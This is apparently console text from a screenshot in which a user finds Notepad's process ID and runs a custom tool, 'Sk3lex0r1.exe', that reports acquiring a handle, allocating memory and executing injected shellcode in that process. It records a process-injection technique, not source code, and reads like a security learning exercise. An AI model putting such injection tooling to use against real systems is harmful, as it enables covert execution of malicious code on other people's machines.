 Command Prompt - .\Sk3lex0r1.exe 3572
C:\Users\jacob\source\repos\Sk3lex0r1\x64\Debug>tasklist /FI "IMAGENAME eq Notepad.exe"
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
Notepad.exe 3572 Console 1 63,344 K
C:\Users\jacob\source\repos\Sk3lex0r1\x64\Debug>.\Sk3lex0r1.exe
[!] Usage: .\Sk3lex0r1.exe <PID>
C:\Users\jacob\source\repos\Sk3lex0r1\x64\Debug>.\Sk3lex0r1.exe 3572
[+] Attempting to obtain a handle to the process
[+] Handle acquired at address 0x00000000000000A8
[+] Yes! We managed to allocate memory at address 0x000001B3572C0000
[+] Shellcode has been allocated my liege!
[+] Shellcode Executed Successfully! Press <Enter> to Quit...